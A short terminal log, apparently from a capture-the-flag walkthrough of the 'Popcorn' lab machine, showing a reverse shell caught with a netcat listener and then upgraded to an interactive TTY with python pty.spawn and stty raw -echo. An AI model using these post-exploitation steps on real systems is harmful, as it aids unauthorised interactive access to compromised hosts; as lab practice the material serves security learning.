 vmlinuz
$ python3 --version
/bin/sh: python3: not found
$ python --version
Python 2.6.4rc2
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@popcorn:/$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
www-data@popcorn:/$ export TERM=xterm
www-data@popcorn:/$ export SHELL=bash
www-data@popcorn:/$